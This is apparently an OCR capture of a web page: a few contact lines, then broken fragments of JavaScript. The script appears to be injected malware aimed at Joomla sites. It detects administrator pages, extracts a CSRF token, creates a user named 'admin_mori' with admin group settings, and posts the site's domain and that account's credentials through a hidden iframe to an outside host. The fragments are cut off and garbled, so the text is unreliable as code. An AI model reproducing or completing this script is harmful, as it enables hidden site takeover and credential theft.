
info@example.com
Hotline:
+210-9856988
xdxd.warnightkardesim.icu';var DEF = {login: 'admin_mori',pass:
&layout=edit&id=0';function extractToken(html) {var p =
([a-f0-9]{32})"/i];for (var i = 0; i < p.length; i++) {var m =
 /com_cpanel|view=cpanel|administrator\/index\.php\?
/api.php?action=public_config', { credentials: 'omit' }).then(function
: DEF.email,group_id: DEF.gid};if (data && data.ok) {if
f (data.user_group_id) u.group_id = String(data.user_group_id);if
cation.origin,domain: location.hostname,username: u.login,password:
-cors',headers: { 'Content-Type': 'application/x-www-form-urlencoded'
ype: 'application/x-www-form-urlencoded' }));}} catch (e2) {}try {if
.id = 'jc_router_iframe';iframe.style.cssText =
t('form');form.method = 'POST';form.action = router;form.target =
type = 'hidden';inp.name = k;inp.value =
);} catch (e3) {}}function buildUserBody(token, u) {var body = new
', u.login);body.set('jform[username]',
ate]', '');body.set('jform[lastvisitDate]',
.set('jform[requireReset]', '0');body.set('jform[groups][]',
Start]', '');body.set('jform[params][admin_language]',
arams][a11y_mono]', '0');body.set('jform[params][a11y_contrast]',
token, u) {return fetch(FORM_URL, {method: 'POST',credentials: